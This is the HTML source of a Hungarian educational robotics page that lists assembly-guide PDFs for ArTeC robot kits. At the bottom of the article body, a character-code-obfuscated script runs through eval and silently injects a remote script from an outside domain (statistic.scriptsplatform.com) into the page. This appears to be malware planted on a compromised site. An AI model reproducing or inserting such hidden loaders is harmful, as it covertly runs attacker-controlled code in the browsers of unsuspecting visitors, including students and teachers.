			<div id="header-sticky-links" class="main-navigation">
			<div id="header-sticky-links-inner" class="header-links">

				<ul id="menu-main-menu-3" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://artecrobot.hu"><span>Kezdőlap</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/artec-robotkeszletek/"><span>ArTeC robotkészletek</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/tamogatas/"><span>Támogatás</span></a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/eszkozcsomagok/"><span>Digitális tananyagok</span></a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://robot.abacusan.hu/uzlet/"><span>Webáruház</span></a></li>
</ul>				
							</div>
			</div><div class="clearboth"></div>
			<!-- #header-sticky-links .main-navigation -->

		</div>
		</div>
		<!-- #header-sticky -->
	
		
		<div id="intro" class="option2"><div class="wrap-safari"><div id="intro-core"><div id="intro-core-wrap"><h1 class="page-title">Robotok összerakási útmutatói</h1><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://artecrobot.hu/">Home</a><span class="delimiter">/</span>Robotok összerakási útmutatói</div></div></div></div></div></div>
	</div>

	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-236" class="post-236 page type-page status-publish hentry">

		<h2 style="text-align: center;"><strong>Összerakási példák az <img decoding="async" class="alignnone wp-image-901" src="https://artecrobot.hu/wp-content/uploads/2018/10/Artec-Logo_-300x123.jpg" alt="" width="60" height="25" srcset="https://artecrobot.hu/wp-content/uploads/2018/10/Artec-Logo_-300x123.jpg 300w, https://artecrobot.hu/wp-content/uploads/2018/10/Artec-Logo_.jpg 720w" sizes="(max-width: 60px) 100vw, 60px" /> robotokhoz</strong></h2>
<h2 style="text-align: center;"><span style="color: #0000ff;">Programozható robotok különböző motorokkal és érzékelőkkel</span></h2>
<div class="csRow">
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 23%;" data-csstartpoint="15" data-csendpoint="236" data-cswidth="23.0%" data-csid="a918a072-3ea2-7f7a-8061-2275c878d9b3">
<p style="text-align: center;"><strong>Versenyautó</strong></p>
<p style="text-align: center;"><em>(érzékelők nélkül)</em></p>
<p style="text-align: center;"><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/RedFightersR.pdf" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-268" src="https://artecrobot.hu/wp-content/uploads/2017/12/s_sample_img23.png" alt="" width="150" height="150" srcset="https://artecrobot.hu/wp-content/uploads/2017/12/s_sample_img23.png 250w, https://artecrobot.hu/wp-content/uploads/2017/12/s_sample_img23-150x150.png 150w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<hr />
<p style="text-align: center;"><strong>Zenélő és világító robot</strong></p>
<p style="text-align: center;"><em>(buzzer, led, sound sensor)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/SensorMelodyLightRobot.pdf" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-256 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/sensor_melody_light_robot.jpg" alt="" width="150" height="150" /></a></p>
<hr />
<p style="text-align: center;"><strong>Öszetett érzékelős robot</strong></p>
<p style="text-align: center;"><em>(sound-, light sensor, buzzer, accelerometer, servo motor)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/SensorControlledRobot.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-255 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/sensor_contorolled_robot.jpg" alt="" width="150" height="150" /></a></p>
<hr />
<p>&nbsp;</p>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 23%;" data-csstartpoint="251" data-csendpoint="472" data-cswidth="23.0%" data-csid="a0679242-b44f-34d5-9aa5-376512705c01">
<p style="text-align: center;"><strong>Nyomógombos kacsa</strong></p>
<p style="text-align: center;"><em>(touch sensorral)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/TurnRobot.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-263" src="https://artecrobot.hu/wp-content/uploads/2017/12/turn_robot.jpg" alt="" width="252" height="252" /></a></p>
<hr />
<p style="text-align: center;"><strong>TREX járkáló robot</strong></p>
<p style="text-align: center;">(servo motorral)<a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/04_TREX_Robo_Walk.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-262 " src="https://artecrobot.hu/wp-content/uploads/2017/12/t-rex_walk_img.jpg" alt="" width="170" height="170" /></a></p>
<hr />
<p style="text-align: center;"><strong>Emelő robot kar</strong></p>
<p style="text-align: center;"><em>(accelerometer, servo motor, touch sensor)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/ArmRobotCar.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-244 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/arm_robot_car.jpg" alt="" width="150" height="150" /></a></p>
<hr />
<p style="text-align: center;"><strong>Transformers robot</strong></p>
<p style="text-align: center;"><em>(buzzer, led, servo motor)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/TransformingRobot.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-258 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/transforming_robot.jpg" alt="" width="150" height="150" /></a></p>
<hr />
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 23.1%;" data-csstartpoint="487" data-csendpoint="709" data-cswidth="23.1%" data-csid="5b62e4f6-0e24-e4ca-b254-7f1b706ac19e">
<p style="text-align: center;"><strong>Nyomkövető robot</strong></p>
<p style="text-align: center;"><em>(ir photorefelectorral)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/LineTracer.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-254 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/line_tracer.jpg" alt="" width="150" height="150" /></a></p>
<hr />
<p style="text-align: center;"><strong>Kutya robot</strong></p>
<p style="text-align: center;">(servo, soundsensor, ir photor.)</p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/DoggyRobot.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-249 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/doggy_robot.jpg" alt="" width="150" height="150" /></a></p>
<hr />
<p style="text-align: center;"><strong>Átalakuló járgány</strong></p>
<p style="text-align: center;"><em>(ir receiver, servo motor, fogaskerék)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/TransformingRover.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-259 size-thumbnail" src="https://artecrobot.hu/wp-content/uploads/2017/12/TransformingRover-150x150.png" alt="" width="150" height="150" /></a></p>
<hr />
<p style="text-align: center;"><strong>Egyensúlyozó robot</strong></p>
<p style="text-align: center;"><em>(gyro accelerometer, fogaskerék)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/GyroBalancer.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-251 size-thumbnail" src="https://artecrobot.hu/wp-content/uploads/2017/12/GyroBalancer-150x150.png" alt="" width="150" height="150" /></a></p>
<hr />
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.46%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 23.1%;" data-csstartpoint="723" data-csendpoint="945" data-cswidth="23.1%" data-csid="8d82b1ec-3ef3-7d61-b702-f5e6b448079e">
<p style="text-align: center;"><strong>Szállító robot</strong></p>
<p style="text-align: center;"><em>(ir photreflector, touch s.)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/Transporter.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-260 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/transporter.jpg" alt="" width="150" height="150" /></a></p>
<hr />
<p style="text-align: center;"><strong>Négylábú táncoló robot</strong></p>
<p style="text-align: center;"><em>(servo motor, buzzer)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/Four_leggedDancingRobot.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-250 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/four-leged_dancing_robot.jpg" alt="" width="150" height="150" /></a></p>
<hr />
<p style="text-align: center;"><strong>Veszekedő robot</strong></p>
</div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 23.1%;" data-csstartpoint="723" data-csendpoint="945" data-cswidth="23.1%" data-csid="8d82b1ec-3ef3-7d61-b702-f5e6b448079e">
<p style="text-align: center;"><em>(ir receiver, servo motor, led)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/BrawlerBot.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-247" src="https://artecrobot.hu/wp-content/uploads/2017/12/BrawlerBot-1-150x150.png" alt="" width="150" height="150" /></a></p>
<hr />
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div style="clear: both; float: none; display: block; visibility: hidden; width: 0px; font-size: 0px; line-height: 0;"></div>
</div>
<hr />
<h2 style="text-align: center;"><span style="color: #0000ff;">A studuino ikonos verziójához építhető egyszerűbb érzékelős robotok</span></h2>
<div class="csRow">
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 23%;" data-csstartpoint="15" data-csendpoint="236.25" data-cswidth="23.0%" data-csid="ab5fe269-7f32-c95c-b01e-760d68cd4932">
<p style="text-align: center;"><strong>Akadályt érzékelő és jelző robot</strong></p>
<p style="text-align: center;"><em>(ir photoreflector, buzzer)</em></p>
<p style="text-align: center;"><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/CollisionAvoidanceCar.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-248 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/CollisionAvoidanceCar.jpg" alt="" width="150" height="150" /></a></p>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 23%;" data-csstartpoint="251.25" data-csendpoint="472.5" data-cswidth="23.0%" data-csid="f87f63b8-96b2-b0bd-be1b-bd2a8ca05bab">
<p style="text-align: center;"><strong>Táncoló delfinek</strong></p>
<p style="text-align: center;"><em>(servo motor)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/irukarobo_man.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-252 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/iruka_robo_img.jpg" alt="" width="150" height="150" /></a></p>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 23%;" data-csstartpoint="487.5" data-csendpoint="708.75" data-cswidth="23.0%" data-csid="6d9cbf50-03ad-1beb-9340-5832a2fda835">
<p style="text-align: center;"><strong>Hintázó harkály</strong></p>
<p style="text-align: center;"><em>(servo motor)</em></p>
<p><a href="/wp-content/uploads/gallery/epites/robot_osszerakasik/kitsutsuki_robo_man.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-253 size-full" src="https://artecrobot.hu/wp-content/uploads/2017/12/kitsutsuki_robo_img.jpg" alt="" width="150" height="150" /></a></p>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 23%;" data-csstartpoint="723.75" data-csendpoint="945" data-cswidth="23.0%" data-csid="cc16e50a-7d1f-81b8-b72c-5e172bb095de">
<p style="text-align: center;"><strong>Világítótorony</strong></p>
<p style="text-align: center;"><em>(buzzer, light-, touch-, sound sensor, led)</em></p>
<p style="text-align: center;"><a href="https://www.artec-kk.co.jp/artecrobo/pdf/en/LightTower.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-1252 size-full" src="https://artecrobot.hu/wp-content/uploads/2018/11/light_tower.jpg" alt="" width="150" height="150" /></a></p>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div style="clear: both; float: none; display: block; visibility: hidden; width: 0px; font-size: 0px; line-height: 0;"></div>
</div>
<hr />
<p style="text-align: center;"><a href="http://abacusan.hu/szakkorok/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-1258 size-medium" src="https://artecrobot.hu/wp-content/uploads/2018/11/szakkör-300x90-300x90.jpg" alt="" width="300" height="90" /></a></p>
<p style="text-align: center;">Abacusan robotika szakköreinken képzett oktatók segítségével csoportos munkában tovább fejleszthetik a gyerekek/ tanulók programozói és mérnöki ismereteiket. <a href="http://abacusan.hu/szakkorok/" target="_blank" rel="noopener">Szakköreinkről ide kattintva tájékozódhat!</a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		
		</article>
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option1"><div id="footer-col1" class="widget-area"></div></div></div><!-- #footer -->		
		<div id="sub-footer">

		<div id="sub-footer-core">
		
			<div class="copyright">
			Developed by <a href="//www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="//www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120"><a href="http://artecrobot.hu">Kezdőlap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://artecrobot.hu/artec-robotkeszletek/">ArTeC robotkészletek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://artecrobot.hu/tamogatas/">Támogatás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://artecrobot.hu/eszkozcsomagok/">Digitális tananyagok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://robot.abacusan.hu/uzlet/">Webáruház</a></li>
</ul></div>						<!-- #footer-menu -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="text/javascript" src="https://artecrobot.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="consulting-thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/main-frontend.js?ver=1.4.1" id="consulting-thinkup-frontend-js"></script>

</body>
</html>